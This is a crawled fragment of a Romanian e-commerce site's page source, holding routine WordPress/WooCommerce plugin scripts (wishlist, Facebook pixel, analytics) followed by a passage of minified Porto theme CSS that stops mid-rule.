var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ab6bfd9547","remove_from_wishlist_nonce":"9d840f0538","reload_wishlist_and_adding_elem_nonce":"ffd604a1ed","load_mobile_nonce":"4b43b7c9a0","delete_item_nonce":"0d676a4683","save_title_nonce":"9e77ac468e","save_privacy_nonce":"724d4dd35f","load_fragments_nonce":"82ccf4ef27"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.drkelen.ro"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" defer src="https://www.drkelen.ro/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>

<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '1008198012940501');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "3cfa53af-860e-4a8c-bce2-68db900fc066"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.drkelen.ro/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":197919918,"store_id":"3dbe86ab-378d-486a-a326-dc716d4ec8d6","ui":null,"url":"https://www.drkelen.ro","woo_version":"10.3.7","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"RON","timezone":"Europe/Bucharest","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Produse","Produse etichetate &bdquo;ulei anticelulitic&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css59459a1c136f08bddd036c81e12a17a670a89c742674e7782696c0a54d7c3.css
body_size: 192
content:
@charset "UTF-8";
/* https://www.drkelen.ro/wp-content/plugins/gls-shipping-v2/public/css/gls-public.css?ver=1.0.0 */
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

--- FILE ---
content_type: text/css
request_url: https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css0fb6fc53f28b148fb060baa0e9c83e57ca538e40e200a4b8d95e50d9aa453.css
body_size: 8370
content:
@charset "UTF-8";
/* https://www.drkelen.ro/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1 */
.porto-sicon-description p,.porto-sicon-description div,.info-circle-text p,.info-circle-text div,.timeline-header>div p,.timeline-header>div div,.porto-u-list-desc p,.porto-u-list-desc div,.porto-u-sub-heading p,.porto-u-sub-heading div,.porto-btn-text,span.middle-text p,span.middle-text div{font-family:inherit;font-weight:inherit;font-size:inherit;font-style:inherit;line-height:inherit;color:inherit}.porto-btn-ctn-center,.porto-btn-ctn-left,.porto-btn-ctn-right,.porto-map-wrapper.porto-adjust-bottom-margin,.info-wrapper.porto-adjust-bottom-margin,.porto-u-list-icon-wrapper.porto-adjust-bottom-margin{margin-bottom:35px}#banner-wrapper .porto-block,#content-top .porto-block,#content-bottom .porto-block{overflow:hidden}.porto-portfolio{position:relative}.call-to-action-in-footer{position:relative;padding:60px 0}.call-to-action-in-footer .vc_cta3-container{margin-bottom:0}.call-to-action-in-footer:before{content:"";display:block;position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;height:20px;width:20px;top:-5px;left:50%;margin-left:-20px}.porto-modal-trigger{cursor:pointer}.accordion .card{margin-top:5px;background:none}.accordion .card:first-child{margin-top:0}.accordion .card-title{font-size:16px}.accordion .card-header{padding:0;border-bottom:0}.accordion .card-header a{display:block;padding:10px 20px}.accordion .card-header a:hover,.accordion .card-header a:focus{text-decoration:none}.accordion .card-header a i{display:inline-block;margin-right:8px;position:relative;top:1px}.accordion .card-header a i.icon-image{max-width:20px;position:relative;top:-1px}.accordion .card-header a [class*="fa-"]{top:-1px}.accordion .card-body>*:last-child{margin-bottom:0}.accordion.card-title-dark .card-title a{color:inherit}.accordion.card-title-bold .card-title{font-weight:700}.accordion.accordion-sm .card-header a{padding:5px 15px;font-size:.9em}.accordion.accordion-sm .card-body{font-size:.9em}.accordion.accordion-lg .card-header a{padding:15px 15px;font-size:1em;font-weight:600}.accordion.panel-modern .card{border:4px solid #f7f7f7}.accordion.panel-modern .card-header{background-color:#f7f7f7;border-radius:0}.accordion.panel-modern.gray-scale-1 .card{border-color:#ededed}.accordion.panel-modern.gray-scale-1 .card-header{background-color:#ededed}.accordion.without-bg .card-default{background:transparent!important}.accordion.without-bg .card-default>.card-header{background:transparent!important}.accordion.without-bg .card-body{padding-top:0;padding-bottom:0}.accordion.without-bg .card-body p{margin-bottom:20px!important}.accordion.without-borders .card{border:0;box-shadow:none;border-bottom:1px solid;border-radius:0}.accordion.without-borders .card-header a{padding-left:0;padding-right:0}.accordion.without-borders .card-body{padding:0}.accordion.without-borders .card-body p{margin-bottom:20px!important}.section-default .accordion.panel-modern .card-header{background:none}.section-default .accordion.panel-modern .card{border-color:#ededed}.toggle{padding:0 0 5px 0;position:relative;clear:both}.toggle>input{cursor:pointer;height:45px;margin:0;opacity:0;position:absolute;width:100%;z-index:2}.toggle>label{transition:all 0.15s ease-out;padding:12px 20px 12px 10px;border-left:3px solid #ccc;display:block;font-size:1.1em;min-height:20px;position:relative;cursor:pointer;font-weight:400}.toggle>label:-moz-selection{background:none}.toggle>label:selection{background:none}.toggle>label:before{border:6px solid transparent;border-left-color:inherit;right:4px;content:'';margin-top:-6px;position:absolute;top:50%}.toggle>label+p{color:#999;display:block;overflow:hidden;padding-left:30px;text-overflow:ellipsis;white-space:nowrap;height:25px}.toggle>label i{margin-right:7px;position:relative;top:-1px}.toggle>label i.icon-image{display:inline-block;max-width:20px}.toggle>.toggle-content{display:none;padding-bottom:5px}@media (max-width:767px){.toggle>.toggle-content{padding-left:0}}.porto-toggles .toggle>.toggle-content{padding-left:0}.toggle>.toggle-content>p{margin-bottom:0;padding:10px 0}.toggle.active>label{border-color:#ccc}.toggle.active>label:before{border:6px solid transparent;border-top-color:#fff;margin-top:-3px;right:10px}.toggle.active>p{white-space:normal}.toggle>p.preview-active{height:auto;white-space:normal}.toggle-sm .toggle>label{font-size:.9em;padding:6px 20px 6px 10px}.toggle-sm .toggle>.toggle-content>p{font-size:.9em}.toggle-lg .toggle>label{font-size:1.1em;padding:16px 20px 16px 20px}.toggle-lg .toggle>.toggle-content>p{font-size:1.1em}.toggle-simple .toggle .toggle-content{padding-left:0}.toggle-simple .toggle>label{border-radius:0;border:0;background:transparent;padding-left:32px;margin-bottom:-10px;font-size:1em;font-weight:600}.toggle-simple .toggle>label:after{content:'';position:absolute;left:0;display:block;width:24px;height:24px;top:50%;margin-top:-12px;z-index:1}.toggle-simple .toggle>label:before{border:0;right:auto;left:9px;margin-top:auto;margin-bottom:auto;top:0;bottom:0;height:21px;font-size:14px;font-family:'Font Awesome 5 Free';font-weight:900;-webkit-font-smoothing:antialiased;content:'\f067';z-index:2;color:#fff;font-size:8px;-webkit-font-smoothing:antialiased}.toggle-simple .toggle.active>label{background:transparent}.toggle-simple .toggle.active>label:before{content:'\f068'}.testimonial{margin-bottom:20px}.slick-slider .testimonial{margin-bottom:0}.testimonial blockquote{border:0;color:#fff;margin:0;padding:2.5rem 4rem 2.5rem 4.5rem;position:relative}.testimonial blockquote:before{left:20px;top:20px;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}.testimonial blockquote p{font-size:1.2em;line-height:1.5;margin-bottom:0;color:inherit}.testimonial .testimonial-arrow-down{border-left:11px solid transparent;border-right:11px solid transparent;border-top:8px solid #ccc;height:0;margin:0 0 0 40px;width:0}.testimonial .testimonial-author{display:-ms-flexbox;display:flex;margin:12px 0 0 0}.testimonial .testimonial-author .testimonial-author-thumbnail{width:auto}.testimonial .testimonial-author img{max-width:25px}.testimonial .testimonial-author strong{display:block;margin-bottom:2px;font-weight:700}.testimonial .testimonial-author span{color:#666;display:block;font-size:.8rem;font-weight:600}.testimonial .testimonial-author p{color:#999;margin-left:.6rem;text-align:left;line-height:1.2}.testimonial.testimonial-style-2{text-align:center}.testimonial.testimonial-style-2 blockquote{background:transparent!important;padding:20px}.testimonial.testimonial-style-2 blockquote:before{display:none}.testimonial.testimonial-style-2 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-2 .testimonial-author{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-2 .testimonial-author img{margin:0 auto 10px;max-width:60px}.testimonial.testimonial-style-2 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-3 blockquote{padding:12px 30px}.testimonial.testimonial-style-3 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-3 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-3 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-3 .testimonial-author{margin-left:8px}.testimonial.testimonial-style-3 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-3 .testimonial-arrow-down{margin-left:20px}.testimonial.testimonial-style-4{padding:7px;border:1px solid;box-shadow:0 1px 1px 0 rgba(0,0,0,.04)}.testimonial.testimonial-style-4 blockquote{background:transparent!important;padding:12px 30px}.testimonial.testimonial-style-4 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-4 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-4 blockquote p{font-size:1em;font-style:normal}.testimonial.testimonial-style-4 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-4 .testimonial-author{margin-left:30px;margin-bottom:15px;-ms-flex-align:center;align-items:center}.testimonial.testimonial-style-4 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-4 .testimonial-author p{margin-bottom:0}.testimonial.testimonial-style-5{text-align:center}.testimonial.testimonial-style-5 blockquote{background:transparent!important;padding:6px 20px}.testimonial.testimonial-style-5 blockquote:before{display:none}.testimonial.testimonial-style-5 blockquote p{font-size:1.2em;font-style:normal}.testimonial.testimonial-style-5 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-5 .testimonial-author{display:block;padding:15px 0 0;margin:12px 0 0}.testimonial.testimonial-style-5 .testimonial-author img{margin:0 auto 10px}.testimonial.testimonial-style-5 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-6{text-align:center}.testimonial.testimonial-style-6 blockquote{background:transparent!important;border:0;padding:0 10%}.testimonial.testimonial-style-6 blockquote:before{display:none}.testimonial.testimonial-style-6 blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote p{font-size:24px;line-height:30px}.testimonial.testimonial-style-6 blockquote span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.testimonial.testimonial-style-6 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-6 .testimonial-author{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-6 .testimonial-author img{margin:15px auto 10px}.testimonial.testimonial-style-6 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-with-quotes{text-align:center}.testimonial.testimonial-with-quotes blockquote{background:transparent!important}.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:block!important;left:10px;top:0;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}@media (max-width:575px){.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:none!important}}.testimonial.testimonial-with-quotes blockquote:after{content:"\201D";left:auto;right:10px;top:auto;bottom:-.5em}.testimonial.testimonial-with-quotes blockquote p{padding:0 40px}@media (max-width:575px){.testimonial.testimonial-with-quotes blockquote p{padding:0}}.testimonial.testimonial-with-quotes img{margin:15px auto 10px;width:60px}.testimonial.testimonial-with-quotes .testimonial-author p{margin:0 auto;text-align:center}.testimonial.testimonial-with-quotes.testimonial-light blockquote{color:#fff}.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong{opacity:.6;color:#fff}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after{content:none}.testimonial.testimonial-transparent-background blockquote{background:transparent!important}.testimonial.testimonial-alternarive-font blockquote p{font-family:Georgia,serif!important;font-style:italic;font-size:1.2em}.testimonial-no-borders.testimonial{border-width:0;box-shadow:none}.custom-rounded-image{border-radius:100%}.vc_parallax blockquote p{line-height:1.6}.porto-btn{border:inherit;border-radius:0;font-size:12px;font-weight:400;line-height:1.4em;color:inherit;background:transparent;cursor:pointer;display:inline-block;margin:0;padding:25px 80px;outline:0;text-align:center;text-decoration:none;position:relative;transition:all 0.3s;box-sizing:border-box;overflow:hidden;z-index:1;max-width:100%;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.porto-btn:after{content:'';position:absolute;z-index:-1;transition:all 0.3s}.porto-btn-data{z-index:3;position:inherit;display:block;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit}a.porto-btn{background:inherit;color:inherit}a.porto-btn:hover{color:inherit;text-decoration:none}a.porto-btn:hover,a.porto-btn:focus,a.porto-btn:active,a.porto-btn:visited{color:inherit;background:inherit;box-shadow:inherit;outline:0}.porto-btn-ctn-left{display:block;text-align:left}.porto-btn-ctn-center{display:block;text-align:center}.porto-btn-ctn-right{display:block;text-align:right}.porto-btn-ctn-inline{display:inline-block;text-align:center}a.porto-btn-mini{padding:5px 10px}a.porto-btn-small{padding:8px 16px}a.porto-btn-normal{padding:15px 30px}a.porto-btn-large{padding:21px 42px}.porto-btn-block{display:block;width:100%!important;margin-left:0!important;margin-right:0!important;padding-left:0;padding-right:0}a.porto-btn-custom{padding:0}@media (max-width:768px){a.porto-btn-small{padding:6px 12px}a.porto-btn-normal{padding:10px 24px}a.porto-btn-large{padding:12px 36px}}.porto-btn-hover{width:100%;height:100%;top:0;left:0;bottom:0;right:0;position:absolute;background:transparent;z-index:2;transition:all 0.3s;box-sizing:border-box}.porto-btn-fade-bg .porto-btn-hover{background:rgba(255,255,255,0);opacity:0}.porto-btn-fade-bg:hover .porto-btn-hover{opacity:1}.porto-btn-top-bg .porto-btn-hover{top:-100%;background:#ccc}.porto-btn-top-bg:hover .porto-btn-hover{top:0;opacity:1}.porto-btn-bottom-bg .porto-btn-hover{top:100%;background:#ccc}.porto-btn-bottom-bg:hover .porto-btn-hover{top:0;opacity:1}.porto-btn-left-bg .porto-btn-hover{left:-100%;background:#ccc}.porto-btn-left-bg:hover .porto-btn-hover{left:0;opacity:1}.porto-btn-right-bg .porto-btn-hover{left:100%;background:#ccc}.porto-btn-right-bg:hover .porto-btn-hover{left:0;opacity:1}.porto-btn-center-hz-bg .porto-btn-hover{width:0;height:103%;top:50%;left:50%;background:#ccc;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.porto-btn-center-hz-bg:hover .porto-btn-hover{width:90%;opacity:1}.porto-btn-center-hz-bg:active .porto-btn-hover{width:101%;opacity:1}.porto-btn-center-vt-bg .porto-btn-hover{width:101%;height:0;top:50%;left:50%;background:#ccc;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.porto-btn-center-vt-bg:hover .porto-btn-hover{height:75%;opacity:1}.porto-btn-center-vt-bg:active .porto-btn-hover{height:130%;opacity:1}.porto-btn-center-dg-bg .porto-btn-hover{width:100%;height:0;top:50%;left:50%;background:#ccc;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.porto-btn-center-dg-bg:hover .porto-btn-hover{height:260%;opacity:1}.porto-btn-center-dg-bg:active .porto-btn-hover{height:400%;opacity:1}.no-porto-btn-shadow{box-shadow:none!important;transition:all 50ms linear!important}.porto-btn-hover{opacity:0}.porto-btn-hover-active{opacity:1}html .vc_col-has-fill .porto-btn.porto-adjust-bottom-margin{margin-bottom:0}.porto_countdown{width:100%;height:auto;display:block;line-height:1;margin-bottom:35px;text-align:center}.porto_countdown:after{content:'';display:table;clear:both}.porto_countdown .porto_countdown-row{display:block;margin:0 auto}.porto_countdown .porto_countdown-section{display:inline-block;margin-bottom:15px}.porto_countdown .porto_countdown-section .porto_countdown-amount{min-width:1em;max-width:100%;min-height:1em;line-height:1em;padding:0;margin:0 auto;box-sizing:content-box}.porto_countdown .porto_countdown-section .porto_countdown-period{padding:0 4px}.porto_countdown.porto-cd-s1 .porto_countdown-section{padding:0 7px}.porto_countdown.porto-cd-s1 .porto_countdown-section .porto_countdown-amount{display:inline-block}.porto_countdown.porto-cd-s2 .porto_countdown-section{padding:0 15px}.porto_countdown.porto-cd-s2 .porto_countdown-section .porto_countdown-amount{display:block}.porto_countdown.porto-cd-s2 .porto_countdown-section .porto_countdown-period{margin-top:7px;width:100%;display:block}.porto-u-heading{text-align:center;margin-bottom:17px}.porto-u-heading .porto-u-main-heading h1,.porto-u-heading .porto-u-main-heading h2,.porto-u-heading .porto-u-main-heading h3,.porto-u-heading .porto-u-main-heading h4,.porto-u-heading .porto-u-main-heading h5,.porto-u-heading .porto-u-main-heading h6{margin:0;padding:0;line-height:normal}.porto-u-heading-spacer{margin:0 auto;padding:0;position:relative;overflow:hidden}.porto-u-heading-spacer .porto-icon{vertical-align:text-top}.porto-u-heading-spacer img{vertical-align:middle;box-shadow:none!important;max-width:100%}.porto-u-heading-spacer.line_with_icon:before{content:"";position:absolute;bottom:50%;right:0;border-width:0;top:50%}.porto-u-heading-spacer.line_with_icon:after{content:"";position:absolute;bottom:50%;left:0;border-width:0;top:50%}.porto-u-headings-line{display:block;width:100%;max-width:100%;margin-left:auto;margin-right:auto}.porto-u-sub-heading{line-height:normal;line-height:24px;margin:0 auto}.porto-u-sub-heading div,.porto-u-sub-heading p{font-family:inherit!important;font-weight:inherit!important;font-size:inherit!important;color:inherit!important;line-height:inherit!important}.porto-u-heading p{word-break:normal;word-wrap:normal}.porto-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box!important}.porto-icon i{line-height:inherit}.porto-icon.none{display:inline-block;font-size:35px;height:1em;width:auto;text-align:center;line-height:1}.porto-icon.circle{border-radius:50%}.porto-sicon-img{display:inline-block;font-size:48px;width:1em;max-width:100%;box-sizing:content-box!important}.porto-sicon-img.porto-u-circle{width:1em;min-height:1em;background:rgba(214,214,214,.44);border-radius:50%;padding:.5em}.porto-sicon-img.porto-u-circle-img{width:1em;min-height:1em;border-radius:50%;position:relative;overflow:hidden;z-index:1}.porto-sicon-img.porto-u-circle-img img{position:absolute;width:auto;height:100%;top:50%;left:50%;z-index:0;max-width:none!important;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.porto-sicon-img.porto-u-circle-img.porto-u-img-tall img{width:100%;height:auto}.porto-sicon-img.porto-u-circle-img:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;border-style:solid;border-color:#fff;border-width:0;border-radius:100%;z-index:1}.porto-sicon-img.porto-u-square{width:1em;min-height:1em;background:rgba(214,214,214,.44);border-radius:0;padding:.5em}.porto-sicon-img .img-icon{width:1em;max-width:100%!important;border-radius:0!important;box-shadow:none!important;display:block;font-size:inherit}.porto-sicon-wrapper{margin-bottom:0}.porto-sicon-wrapper .porto-icon,.porto-sicon-wrapper .img-icon{transition:transform 200ms linear}.porto-sicon-header .porto-sicon-title{margin:3px 0}.default-icon .porto-sicon-header .porto-sicon-title:not(:last-child){margin:0 0 3px}.porto-sicon-header h3.porto-sicon-title{font-size:16px;line-height:1.2em}.default-icon .porto-sicon-header>p:last-child{margin-bottom:0}.porto-sicon-description{width:100%;display:block;line-height:24px;margin-top:0}.porto-sicon-header+.porto-sicon-description{margin-top:16px}.porto-sicon-read{display:block;padding:5px 0;text-decoration:none}a.porto-sicon-box-link{text-decoration:none;border:none;display:block}.default-icon .porto-sicon-default{display:table-cell;vertical-align:middle}.default-icon .porto-sicon-default .porto-icon,.default-icon .porto-sicon-default .porto-sicon-img{margin-right:15px}.default-icon .porto-sicon-header{display:table-cell;vertical-align:middle}.top-icon .porto-icon,.top-icon .porto-sicon-img,.top-icon .porto-sicon-header,.top-icon .porto-sicon-description{display:block;margin:0 auto}.top-icon .porto-sicon-header{margin-bottom:20px}.top-icon .porto-sicon-description{margin-top:15px}.top-icon .porto-sicon-header+.porto-sicon-description{margin-top:0}.porto-sicon-box.left-icon{display:inline-block}.left-icon .porto-sicon-left{display:table-cell;vertical-align:top}.left-icon .porto-sicon-left .porto-icon,.left-icon .porto-sicon-left .porto-sicon-img{margin-right:20px}.left-icon .porto-sicon-body{display:table-cell;vertical-align:middle}.left-icon .porto-sicon-description,.left-icon .porto-sicon-header{float:left;width:100%}.porto-sicon-box.top-icon{text-align:center}.porto-sicon-box .align-icon{line-height:1em}.porto-sicon-box.right-icon{display:inline-block;width:100%}.right-icon .porto-sicon-right{display:table-cell;vertical-align:top;width:100%}.right-icon .porto-sicon-right .porto-icon,.right-icon .porto-sicon-right .porto-sicon-img{margin-left:15px}.right-icon .porto-sicon-body{display:table-cell;vertical-align:middle;width:100%}.right-icon .porto-sicon-body,.right-icon .porto-sicon-body *,.right-icon .porto-sicon-header h3.porto-sicon-title,.right-icon .porto-sicon-description{text-align:right}.right-icon .porto-sicon-description,.right-icon .porto-sicon-header{float:right;width:100%}.heading-right-icon .porto-sicon-heading-right{display:table-cell;vertical-align:middle;width:100%}.porto-sicon-heading-right+.porto-sicon-description{margin-top:10px}.heading-right-icon .porto-sicon-heading-right .porto-icon,.heading-right-icon .porto-sicon-heading-right .porto-sicon-img{margin-left:15px}.heading-right-icon .porto-sicon-header{display:table-cell;vertical-align:middle;width:100%}.heading-right-icon .porto-sicon-header h3.porto-sicon-title,.heading-right-icon .porto-sicon-description,.heading-right-icon .porto-sicon-description *{text-align:right}.wpb_wrapper .top-icon .porto-just-icon-wrapper{margin-bottom:15px}.wpb_wrapper .top-icon .porto-sicon-header h3.porto-sicon-title{margin-top:0}.wpb_wrapper .top-icon .porto-sicon-header h2.porto-sicon-title{margin-top:0}.wpb_wrapper .porto-sicon-header h3.porto-sicon-title{font-size:1.4em;font-weight:400;text-transform:none}.wpb_wrapper h3.porto-sicon-title small{font-size:75%;display:block;margin:2px 0 4px}.wpb_wrapper .porto-sicon-read{margin-top:10px}.info-box-small .porto-sicon-box,.info-box-small-wrap .porto-sicon-box{margin-bottom:15px}.info-box-small .porto-sicon-header+.porto-sicon-description,.info-box-small-wrap .porto-sicon-header+.porto-sicon-description{margin-top:5px}.porto-sicon-box{margin-bottom:20px}.porto-sicon-wrapper.text-left .porto-sicon-box.top-icon .align-icon,.porto-sicon-wrapper.text-left .porto-sicon-box.bottom-icon .align-icon,.porto-sicon-wrapper.text-left .porto-sicon-box.top-icon .porto-sicon-header,.porto-sicon-wrapper.text-left .porto-sicon-box.bottom-icon .porto-sicon-header,.porto-sicon-wrapper.text-left .porto-sicon-box.top-icon .porto-sicon-img,.porto-sicon-wrapper.text-left .porto-sicon-box.bottom-icon .porto-sicon-img,.porto-sicon-wrapper.text-left .porto-sicon-box.top-icon .porto-sicon-description,.porto-sicon-wrapper.text-left .porto-sicon-box.bottom-icon .porto-sicon-description{text-align:left!important}.porto-sicon-wrapper.text-right .porto-sicon-box.top-icon .align-icon,.porto-sicon-wrapper.text-right .porto-sicon-box.bottom-icon .align-icon,.porto-sicon-wrapper.text-right .porto-sicon-box.top-icon .porto-sicon-header,.porto-sicon-wrapper.text-right .porto-sicon-box.bottom-icon .porto-sicon-header,.porto-sicon-wrapper.text-right .porto-sicon-box.top-icon .porto-sicon-img,.porto-sicon-wrapper.text-right .porto-sicon-box.bottom-icon .porto-sicon-img,.porto-sicon-wrapper.text-right .porto-sicon-box.top-icon .porto-sicon-description,.porto-sicon-wrapper.text-right .porto-sicon-box.bottom-icon .porto-sicon-description{text-align:right!important}.porto-sicon-wrapper.style_2 .porto-sicon-box .porto-icon,.porto-sicon-wrapper.style_3 .porto-sicon-box .porto-icon{transition:transform 0.2s}.porto-sicon-wrapper.style_2 .porto-sicon-box:hover .porto-icon{transform:scale(1.15,1.15)}.porto-sicon-wrapper.style_3 .porto-sicon-box:hover .porto-icon{transform:translateY(-4px)}.porto-sicon-wrapper.featured-icon .porto-sicon-header h3.porto-sicon-title{font-weight:600}.porto-sicon-wrapper.featured-icon .porto-icon{border-radius:35px;color:#fff;margin-right:10px;height:35px;position:relative;text-align:center;width:35px;background:transparent;line-height:32px}.porto-sicon-wrapper.featured-icon .porto-icon:after{border-radius:50%;box-sizing:initial;content:"";display:block;height:100%;left:-4px;padding:1px;position:absolute;top:-4px;width:100%}.porto-sicon-wrapper.featured-icon .porto-icon i{line-height:35px}.porto-ibanner,.porto-ibanner img{display:block;position:relative}.porto-ibanner{z-index:1;overflow:hidden;margin:0 0 35px;text-align:center;cursor:pointer;box-sizing:border-box}.porto-ibanner{margin-bottom:35px}.porto-ibanner *,.porto-ibanner .porto-ibanner-desc{box-sizing:border-box}.porto-ibanner img{min-width:100%;max-width:100%;transition:opacity 0.35s;border:none;padding:0;margin:0}.porto-ibanner .porto-ibanner-desc{padding:15px;color:#fff;font-size:1em;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}.porto-ibanner .porto-ibanner-desc:after,.porto-ibanner .porto-ibanner-desc:before{pointer-events:none}.porto-ibanner .porto-ibanner-desc,.porto-ibanner .porto-ibanner-link{position:absolute;top:0;left:0;width:100%;height:100%}.porto-ibanner .porto-ibanner-content{font-size:13px;line-height:1.6em}.porto-ibanner .porto-ibanner-content p{color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.porto-ibanner .porto-ibanner-title,.porto-ibanner p{letter-spacing:normal;padding:0;margin:0;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;font-style:inherit;color:inherit}.porto-ibanner .porto-ibanner-link{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.porto-ibanner a.porto-ibanner-link{display:block;background:0 0}.porto-ibanner-effect-style1 img{width:100%}.porto-ibanner-effect-style1 .porto-ibanner-desc:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.porto-ibanner-effect-style1 .porto-ibanner-title{position:absolute;top:50%;left:0;width:100%;transition:transform 0.35s,color 0.35s;-webkit-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.porto-ibanner-effect-style1 .porto-ibanner-content,.porto-ibanner-effect-style1 .porto-ibanner-desc::before{transition:opacity 0.35s,transform 0.35s;transition:opacity 0.35s,transform 0.35s,-webkit-transform 0.35s}.porto-ibanner-effect-style1 .porto-ibanner-content{position:absolute;bottom:0;left:0;padding:15px;width:100%;max-height:50%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.porto-ibanner-effect-style1:hover .porto-ibanner-title{color:#fff;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}.porto-ibanner-effect-style1:hover .porto-ibanner-content,.porto-ibanner-effect-style1:hover .porto-ibanner-desc:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.porto-ibanner-effect-style2 .porto-ibanner-desc{top:auto;bottom:0;padding:15px;height:auto;background:#f2f2f2;color:#3c4a50;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.porto-ibanner-effect-style2 .porto-ibanner-content{position:absolute;top:auto;bottom:100%;left:0;width:100%;padding:25px;color:#fff;text-transform:none;opacity:0;transition:opacity 0.35s}.porto-ibanner-effect-style2 .porto-ibanner-title{transition:transform 0.35s;transition:transform 